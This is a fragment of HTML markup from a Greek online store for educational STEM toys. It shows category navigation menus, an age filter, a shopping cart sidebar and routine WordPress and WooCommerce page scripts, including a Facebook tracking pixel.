	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65960 item-level-1" ><a href="https://stem-toys.gr/product-category/stem-toys/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/paixnidignwsis.jpg" alt="STEM toys"  class="wd-nav-img" loading="lazy"/>STEM toys</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65961 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link">Παιχνίδια</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65962 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/magnet-toys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-150x150.jpg" class="wd-nav-img" alt="Μαγνητικά" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />Μαγνητικά</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65963 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/puzzle/" class="woodmart-nav-link">Εκπαιδευτικά Παζλ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65964 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/collectibles/" class="woodmart-nav-link">Συλλεκτικά</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65965 item-level-1" ><a href="https://stem-toys.gr/product-category/science/" class="woodmart-nav-link">Επιστήμη</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65966 item-level-2" ><a href="https://stem-toys.gr/product-category/science/chemistry/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/ximeiaperib.jpg" alt="Χημεία"  class="wd-nav-img" loading="lazy"/>Χημεία</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65967 item-level-2" ><a href="https://stem-toys.gr/product-category/science/enviroment/" class="woodmart-nav-link">Περιβάλλον</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65968 item-level-2" ><a href="https://stem-toys.gr/product-category/science/astronomy/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/astronomia.jpg" alt="Αστρονομία"  class="wd-nav-img" loading="lazy"/>Αστρονομία</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65969 item-level-2" ><a href="https://stem-toys.gr/product-category/science/%ce%b3%ce%b5%cf%89%ce%b3%cf%81%ce%b1%cf%86%ce%af%ce%b1/" class="woodmart-nav-link">Γεωγραφία</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65970 item-level-1" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/" class="woodmart-nav-link">Προσχολικά</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65971 item-level-2" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/%ce%bc%cf%89%cf%81%ce%ac/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/04/972201-150x150.webp" class="wd-nav-img" alt="Μωρά" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/04/972201-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2024/04/972201-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2024/04/972201-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2024/04/972201.webp 700w" sizes="(max-width: 150px) 100vw, 150px" />Μωρά</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65972 item-level-2" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/nipiagogeia/" class="woodmart-nav-link">Νηπιαγωγεία</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65973 item-level-2" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/eksoplismos-nipiagogeiou/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg" class="wd-nav-img" alt="Εξοπλισμός Νηπιαγωγείου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Εξοπλισμός Νηπιαγωγείου</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65974 item-level-2" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/woodentoys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp" class="wd-nav-img" alt="Ξύλινα" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-1024x1024.webp 1024w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2.webp 1040w" sizes="(max-width: 150px) 100vw, 150px" />Ξύλινα</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65976 item-level-1" ><a href="https://stem-toys.gr/product-category/edu-robot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2020/04/wedo-milo.jpg" alt="Εκπαιδευτική Ρομποτική"  class="wd-nav-img" loading="lazy"/>Εκπαιδευτική Ρομποτική</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65977 item-level-2" ><a href="https://stem-toys.gr/product-category/edu-robot/beebot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2021/07/444444-768x768-1.jpg" alt="BeeBot"  class="wd-nav-img" loading="lazy"/>BeeBot</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65980 item-level-2" ><a href="https://stem-toys.gr/product-category/edu-robot/cada/" class="woodmart-nav-link">CaDa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65978 item-level-2" ><a href="https://stem-toys.gr/product-category/edu-robot/elecfreaks/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2015/03/705209.jpg" alt="Elecfreaks"  class="wd-nav-img" loading="lazy"/>Elecfreaks</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65979 item-level-2" ><a href="https://stem-toys.gr/product-category/edu-robot/microbit/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-150x150.jpg" class="wd-nav-img" alt="Micro:Bit" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />Micro:Bit</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78762 item-level-2" ><a href="https://stem-toys.gr/product-category/edu-robot/stemathlon/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/10/STEMATHLON-LOGO-150x150.png" class="wd-nav-img" alt="STEMATHLON" decoding="async" />STEMATHLON</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65981 item-level-1" ><a href="https://stem-toys.gr/product-category/sports/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/texnesathlitismos.jpg" alt="Αθλητισμός"  class="wd-nav-img" loading="lazy"/>Αθλητισμός</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65982 item-level-2" ><a href="https://stem-toys.gr/product-category/sports/indoor-activities/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-150x150.png" class="wd-nav-img" alt="Δραστηριότητες Εσωτερικού Χώρου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-1024x1024.png 1024w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1.png 1080w" sizes="(max-width: 150px) 100vw, 150px" />Δραστηριότητες Εσωτερικού Χώρου</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65983 item-level-2" ><a href="https://stem-toys.gr/product-category/sports/outdoor-activities/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/drastiriotitesEkswterikou.jpg" alt="Δραστηριότητες Εξωτερικού Χώρου"  class="wd-nav-img" loading="lazy"/>Δραστηριότητες Εξωτερικού Χώρου</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65984 item-level-1" ><a href="https://stem-toys.gr/product-category/art/" class="woodmart-nav-link">Τέχνες</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65985 item-level-2" ><a href="https://stem-toys.gr/product-category/art/music/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mousiki.jpg" alt="Μουσική"  class="wd-nav-img" loading="lazy"/>Μουσική</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65986 item-level-2" ><a href="https://stem-toys.gr/product-category/art/craft/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/kalitexnika-1.jpg" alt="Χειροτεχνία"  class="wd-nav-img" loading="lazy"/>Χειροτεχνία</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65987 item-level-1" ><a href="https://stem-toys.gr/product-category/kataskeues/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2021/07/403410-1.jpg" alt="Τεχνολογία"  class="wd-nav-img" loading="lazy"/>Τεχνολογία</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65988 item-level-2" ><a href="https://stem-toys.gr/product-category/kataskeues/ksilines/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/ksilinesKataskeyes.jpg" alt="Κατασκευές"  class="wd-nav-img" loading="lazy"/>Κατασκευές</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65989 item-level-2" ><a href="https://stem-toys.gr/product-category/kataskeues/spare-parts-technology/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2019/05/Σχέδιο-χωρίς-τίτλο-9.png" alt="Αναλώσιμα"  class="wd-nav-img" loading="lazy"/>Αναλώσιμα</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65990 item-level-2" ><a href="https://stem-toys.gr/product-category/kataskeues/pre-cut/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-150x150.png" class="wd-nav-img" alt="Pre-Cut" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-1024x1024.png 1024w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο.png 1080w" sizes="(max-width: 150px) 100vw, 150px" />Pre-Cut</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65991 item-level-2" ><a href="https://stem-toys.gr/product-category/kataskeues/tech-card/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-10.png" alt="Tech Card"  class="wd-nav-img" loading="lazy"/>Tech Card</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65992 item-level-1" ><a href="https://stem-toys.gr/product-category/maths/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mathimatika.jpg" alt="Μαθηματικά"  class="wd-nav-img" loading="lazy"/>Μαθηματικά</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65993 item-level-2" ><a href="https://stem-toys.gr/product-category/maths/montessori/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg" class="wd-nav-img" alt="Montessori" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/04/185263.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Montessori</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65994 item-level-2" ><a href="https://stem-toys.gr/product-category/maths/geometry/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/geometriasymmetria.jpg" alt="Γεωμετρία"  class="wd-nav-img" loading="lazy"/>Γεωμετρία</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65995 item-level-2" ><a href="https://stem-toys.gr/product-category/maths/count/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/metriseisxrimata-2.jpg" alt="Μετρήσεις"  class="wd-nav-img" loading="lazy"/>Μετρήσεις</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65996 item-level-2" ><a href="https://stem-toys.gr/product-category/maths/mathematical-operations/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/arithmisiprakseis.jpg" alt="Πράξεις"  class="wd-nav-img" loading="lazy"/>Πράξεις</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65997 item-level-1" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-150x150.webp" class="wd-nav-img" alt="Παιχνίδια Ρόλων" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1.webp 1024w" sizes="(max-width: 150px) 100vw, 150px" />Παιχνίδια Ρόλων</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65998 item-level-2" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/edu-material/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg" class="wd-nav-img" alt="Εκπαιδευτικό Υλικό" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201.jpg 900w" sizes="(max-width: 150px) 100vw, 150px" />Εκπαιδευτικό Υλικό</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65999 item-level-2" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/dramatopoiisi/" class="woodmart-nav-link">Δραματόποιηση</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66000 item-level-0 dropdown-with-height" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Ανά Ηλικία</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66001 item-level-1" ><a href="https://stem-toys.gr/shop/?filter_age=age-0-18m&#038;query_type_age=or" class="woodmart-nav-link">0-18m</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66002 item-level-1" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-1-2" class="woodmart-nav-link">1-2y</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66003 item-level-1" ><a href="https://stem-toys.gr/shop/?filter_age=age-3-4&#038;query_type_age=or" class="woodmart-nav-link">3-4y</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66004 item-level-1" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-5-6" class="woodmart-nav-link">5-6y</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66005 item-level-1" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-7y-9y" class="woodmart-nav-link">7-9y</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66006 item-level-1" ><a href="https://stem-toys.gr/shop/?filter_age=age-10&#038;query_type_age=or" class="woodmart-nav-link">10y+</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67603 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height" ><a href="https://stem-toys.gr/%ce%ba%ce%b1%cf%84%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%b1%cf%83%cf%84%ce%ad%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Ανα κατασκευαστή</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66011 item-level-0" ><a href="https://stem-toys.gr/sales/" class="woodmart-nav-link"><span class="nav-link-text">Sale products</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-66012 item-level-0 dropdown-with-height" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/nipiagogeia/" class="woodmart-nav-link"><span class="nav-link-text">Νηπιαγωγεία</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66013 item-level-1" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/eksoplismos-nipiagogeiou/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg" class="wd-nav-img" alt="Εξοπλισμός Νηπιαγωγείου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Εξοπλισμός Νηπιαγωγείου</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66014 item-level-1" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/dramatopoiisi/" class="woodmart-nav-link">Δραματόποιηση &#8211; Παιχνίδι Ρόλων</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66015 item-level-1" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link">Παιχνίδια</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66016 item-level-1" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/woodentoys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp" class="wd-nav-img" alt="Ξύλινα" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-1024x1024.webp 1024w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2.webp 1040w" sizes="(max-width: 150px) 100vw, 150px" />Ξύλινα</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66017 item-level-1" ><a href="https://stem-toys.gr/product-category/art/craft/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/kalitexnika-1.jpg" alt="Χειροτεχνία"  class="wd-nav-img" loading="lazy"/>Χειροτεχνία</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66018 item-level-1" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/edu-material/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg" class="wd-nav-img" alt="Εκπαιδευτικό Υλικό" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201.jpg 900w" sizes="(max-width: 150px) 100vw, 150px" />Εκπαιδευτικό Υλικό</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66019 item-level-1" ><a href="https://stem-toys.gr/product-category/edu-robot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2020/04/wedo-milo.jpg" alt="Εκπαιδευτική Ρομποτική"  class="wd-nav-img" loading="lazy"/>Εκπαιδευτική Ρομποτική</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66020 item-level-1" ><a href="https://stem-toys.gr/product-category/art/music/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mousiki.jpg" alt="Μουσική"  class="wd-nav-img" loading="lazy"/>Μουσική</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66021 item-level-1" ><a href="https://stem-toys.gr/product-category/maths/montessori/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg" class="wd-nav-img" alt="Montessori" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/04/185263.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Montessori</a></li>
</ul>
</li>
<li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://stem-toys.gr/my-account-2/" class="woodmart-nav-link">Login / Register</a></li></ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-right" role="complementary" aria-label="Shopping cart sidebar">
				<div class="wd-heading">
					<span class="title">Καλαθι αγορων</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-child02\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)","\/wishlist\/","\/","\/my-account-2\/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=365116854361641&ev=PageView&noscript=1&cd%5Bpost_type%5D=attachment&cd%5Bpost_id%5D=16291&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=stem-toys.gr%2F" alt=""></noscript>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
